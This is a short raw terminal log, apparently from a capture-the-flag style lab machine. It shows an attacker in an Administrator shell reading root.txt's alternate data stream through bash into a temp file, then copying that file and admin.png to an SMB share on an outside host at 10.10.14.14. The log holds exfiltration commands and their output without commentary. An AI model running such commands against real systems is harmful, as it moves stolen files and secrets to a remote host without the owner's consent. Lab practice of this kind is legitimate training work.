 C:\Users\Administrator\Desktop>\progra~1\bash\bash.exe
\progra~1\bash\bash.exe
id
uid=1 gid=1
cat root.txt:Zone.Identifier > ../AppData/Local/Temp/KillMeNow.txt
exit
C:\Users\Administrator\Desktop>copy ../AppData/Local/Temp/KillMeNow.txt \\10.10.14.14\share\db.kdbx
copy ../AppData/Local/Temp/KillMeNow.txt \\10.10.14.14\share\db.kdbx
The syntax of the command is incorrect.
C:\Users\Administrator\Desktop>copy ..\AppData\Local\Temp\KillMeNow.txt \\10.10.14.14\share\db.kdbx
copy ..\AppData\Local\Temp\KillMeNow.txt \\10.10.14.14\share\db.kdbx
        1 file(s) copied.
C:\Users\Administrator\Desktop>copy ..\Pictures\admin.png \\10.10.14.14\share\admin.png
copy ..\Pictures\admin.png \\10.10.14.14\share\admin.png
        1 file(s) copied.